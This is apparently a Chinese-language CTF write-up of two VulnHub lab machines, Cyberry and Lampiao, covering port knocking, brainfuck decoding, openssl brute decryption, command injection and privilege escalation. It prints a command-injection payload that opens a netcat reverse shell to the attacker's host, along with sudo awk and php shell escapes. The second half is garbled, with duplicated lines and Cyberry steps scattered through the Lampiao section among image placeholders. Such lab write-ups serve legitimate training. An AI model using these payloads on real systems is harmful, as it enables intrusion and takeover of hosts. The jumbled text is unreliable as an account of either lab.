Cyberry
介绍
相关资料都在:https://www.vulnhub.com/entry/cyberry-1,217/
安全客原文:https://www.anquanke.com/post/id/154504
首先过去下个镜像然后导进虚拟机就ok
初步信息收集
扫一下ip
1 2 3 4 5 <!-- bmljZSB0cnkh --> <!-- bm90aGluZyB0byBzZWUgaGVyZSE= --> <!-- dGltZSB0byBtb3ZlIG9uIQ== -> <!-- c2VjcmV0ZmlsZS5odG1s -> <!-- d29yay1pbi1wcm9ncmVzcy5wbmc= -->
最后一个图片是
work-in-progress.png,不过似乎并不是图片,那么我们curl一下
1 2 blacsheep@kali:~$ curl http://192.168.1.100/work-in-progress.png edocrq
去edocrq看下
1 http://192.168.1.100/berrypedia.html#
不过还是没什么东西 扫一下目录
knock开端口
看了下wp,发现这里是个脑洞...
http://192.168.1.100/berrypedia.html#的http://192.168.1.100/placeho1der.jpg页面的图片里面藏了东西..
首先翻转一下,然后调整一下
这里就很有意思了,有四个人,最上方还有一部分,出现了PORT字样,一时半会有些蒙蔽,但是显然这个靶机入口就在这里了(总不会无缘无故给一张这样的图吧-
-)。然后,我分别把这四个人截图下来,用浏览器的识别功能去查了这四个人,了解了一下各个人的信息,这四个人分别是Smiley
Lewis, Dave Edmunds, Fats Domino和Gale
Storm,首先,他们都是艺术家,都演奏了同一首歌曲,名字叫,”I hear you
knocking”,年份分别是,1970,1955,1955,1961,这差不多是共同点了,还是很蒙蔽0.0,这里结合了知识面和脑洞。。原来跟knock有关,linux下有个命令knock可供安装使用,端口试探(port
knocking)是一种通过连接尝试,从外部打开原先关闭端口的方法。一旦收到正确顺序的连接尝试,防火墙就会动态打开一些特定的端口给允许尝试连接的主机,知道这个就明白上面那个PORT的意思了,显然是有某个端口没有被打开,需要我们knock开。那年份就要用上了,从左上依次到右下knock
192.168.107.132 1970 1955 1955
1961。knock之后,再来扫描端口,从1-65535
http://192.168.1.100:61955/ 看下
再去扫一下目录,发现多了一个
1 + http://192.168.1.100:61955/H (CODE:200SIZE:768)
上去看下,发现是个brainfuck的页面
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 ++++++++++[>+++++++>++++++++++>+++>+<<<<-]>++.>+.+++++++..+++.>++.<<+++++++++++++++.>.+++.------.--------.>+.>. /////////////////////////////////////////////////////////////////////////////////////////////////////////////// --------[-->+++<]>.+++[->+++<]>.----.++++++++++++.[->+++++<]>-.+[----->+<]>.--------.++++++++.-----------.+++.+++++++++++++.+. --[----->+<]>---.+++++.[--->+<]>---.+[->+++<]>+.++++++++. +[----->+++<]>+.-------.+++++++++++..-------. +[------->++<]>.-----.------.++++++++. --------[-->+++<]>.+++[->+++<]>.+++++++++++++..+++++++. +[------->++<]>-.------------.--[--->+<]>---.+++++++. +[----->+++<]>++++.------.+++++++++++++..+++++++. +[------->++<]>++.+++++++.-[-->+<]>-.[-->+<]>+++.[->+++<]>++.-.++++++++++.------.++++++++++.---------..
解密一下得到
1 2 3 4 5 6 7 8 9 10 Hello World! team members chuck halle nick terry mary kerry pw: bakeoff
好的,到这里那应该就是去爆密码了
连ftp
1 for i in `openssl enc -ciphers tail -n +2` ; do for j in `cat .trash`; do openssl ${i:1} -d -salt -md md5 -in .reminder.enc -out "decrypted$i$j" -k $j; done;done 2>/dev/null
这个会解密出很多文件,我们要去找明文,所以我们找ascii text的明文
web的命令执行
回到login.php,帐号mary,密码dangleberry69登录一下
1 host=blog.blacsheep.cn;nc -e /bin/bash 192.168.1.105 6712
拿到shell
提权
看下内核版本
1 2 3 www-data@cyberry:/tmp$ uname -a uname -a Linux cyberry 3.16.0-4-686-pae #1 SMP Debian 3.16.43-2+deb8u5 (2017-09-19) i686 GNU/Linux
去searchsploit看下 sudo -l看下 sudo -l一下看能执行什么 https://blog.csdn.net/imzoer/article/details/8742603
然后payload
1 2 3 terry@cyberry:/home/nick$ sudo -u halle awk '{cmd="/bin/bash";system(cmd)}' halle@cyberry:/home/nick$
sodo -l,得到
1 2 3 4 5 6 halle@cyberry:/home/nick$ sudo -l Matching Defaults entries for halle on cyberry: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin User halle may run the following commands on cyberry: (chuck) SETENV: NOPASSWD: /usr/bin/php
那么用chuck执行php的shell就好
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 halle@cyberry:~$ echo "<?php var_dump(system('cat /home/chuck/.deleted/deleted'));?>">1.php halle@cyberry:~$ sudo -u chuck php 1.php From: Berry, Chuck (chuckberry@cyberry) Sent: Wednesday, November 22, 2017 2:52pm To: Nick, Chuck (nickberry@cyberry) Subject: Re: Christmas Meal Thanks Nick, that might just help me out! He did give me a few minor clues... The password starts with "che" and ends with "rry" letter e is used three times letter c is used twice letter r is used twice letter b is used twice letter a is used twice The only other letters in the password were h,w,m & y I think I'll probably have to write a little script to bruteforce SSH with what I already know. If I get it done before close of business I'll get onto sorting out the Christmas meal. Promise! Thanks again ------------------------------------------------------------------- Ah ok buddy. I don't know if it helps you in any way but I saw the password jotted down on a post-it note in his office the other day! I can't recall it exactly but I do remember it being a concatenated 4-word password....You know like "eatberriesandsmile" It wasn't that, but it was something like that.... in fact I'm pretty sure one of those four words was actually latin... Now that I'm thinking about it I'm pretty sure it was "baca".... well 99% sure. I've been studying latin for a few months now, so it kinda stuck in the memory Please don't tell anyone I told you this b.t.w! :-) ------------------------------------------------------------------- Hey Nick, sorry buddy I didn't get a chance to. The boss wants me to prove SSH access to root is secure, so I'm working on a few different things at the moment. Not having much luck to be honest! Chuck ------------------------------------------------------------------- Hey Chuck, Did you manage to book the venue for the Christmas meal? Time's ticking by, and I think we need to send out an email to confirm numbers or else people might not be able to come. If you want, I can give them a ring later today? Either way, let me know. Cheers, Nick string(0) "" halle@cyberry:~$
用crunch去生成密码,然后用hydra去爆
后续
后来发现还有一个提权方法,terry用户可以执行nick目录下面的makeberry二进制文件,而这里有一个栈溢出,可以交给二进制手子来做..
lampiao
非常简单..
介绍
https://www.vulnhub.com/entry/lampiao-1,249/

找ip,扫端口
靶机ip:192.168.31.113
拿shell
去1898看下,发现是drupal
提权


用一下探测脚本,然后这里选择脏牛
 得到靶机ip:192.168.1.100 然后扫一下端口
得到靶机ip:192.168.1.100 然后扫一下端口  去80端口看一下 源码里面有一些base64
去80端口看一下 源码里面有一些base64 发现二维码,扫一下,然后找到
发现二维码,扫一下,然后找到 然后有个phpmyadmin,尝试一个root/root,失败了,打算从其他端口下手,然后ftp看能不能匿名登录,发现不能,666端口nc一下也并不能连接,然后发现其实是close的
做到这里就并不会了
然后有个phpmyadmin,尝试一个root/root,失败了,打算从其他端口下手,然后ftp看能不能匿名登录,发现不能,666端口nc一下也并不能连接,然后发现其实是close的
做到这里就并不会了 给个安全客上面的分析
给个安全客上面的分析 emmm..试了一下,发现新开了端口
emmm..试了一下,发现新开了端口  去http://192.168.1.100:61955/看下
再去扫一下目录,发现多了一个
去http://192.168.1.100:61955/看下
再去扫一下目录,发现多了一个 然后ssh连不上去,但是可以连ftp
然后ssh连不上去,但是可以连ftp  连上去之后有个.bash_history目录,进去之后发现有两个隐藏文件,get下来,查看一下
连上去之后有个.bash_history目录,进去之后发现有两个隐藏文件,get下来,查看一下
 一个是openssl的加密文件,一个是密码文件,那么我们用命令来解一下
一个是openssl的加密文件,一个是密码文件,那么我们用命令来解一下 得到密码dangleberry69
得到密码dangleberry69 看到下面的那个,是个dns解析,我们试试看命令执行
看到下面的那个,是个dns解析,我们试试看命令执行  payload
payload 然后写一个shell进去,方便传文件提权
然后写一个shell进去,方便传文件提权 
 试了一下这个exp,失败了,开始找新的思路
文件目录有个nb-latin文件,看样子里面是密码
试了一下这个exp,失败了,开始找新的思路
文件目录有个nb-latin文件,看样子里面是密码  把这个写到pass.dic再用hydra爆一下
把这个写到pass.dic再用hydra爆一下  ssh连一下,发现可以连上去
ssh连一下,发现可以连上去  然后
然后 我们只能用terry的身份运行invoke.sh,那么试一下
我们只能用terry的身份运行invoke.sh,那么试一下  发现会去打开文件,那么我们让他去开/bin/bash,发现拿到了terry的权限
发现会去打开文件,那么我们让他去开/bin/bash,发现拿到了terry的权限 
 发现可以执行awk,我们google看下awk如何执行命令 参考:https://blog.csdn.net/imzoer/article/details/8742603
然后payload
发现可以执行awk,我们google看下awk如何执行命令 参考:https://blog.csdn.net/imzoer/article/details/8742603
然后payload 然后再
然后再 不过一旦连上去很快就断了...

不过没关系..我们system里面写代码一样相当与chuck的权限,然后读到sshkey
不过一旦连上去很快就断了...
不过没关系..我们system里面写代码一样相当与chuck的权限,然后读到sshkey
 然后去密钥登录,但是失败了..
再去看下前面的delete文件
然后去密钥登录,但是失败了..
再去看下前面的delete文件 ssh连上去,发现是root
ssh连上去,发现是root 
 直接用drupal的exp打一下
直接用drupal的exp打一下  然后拿到shell
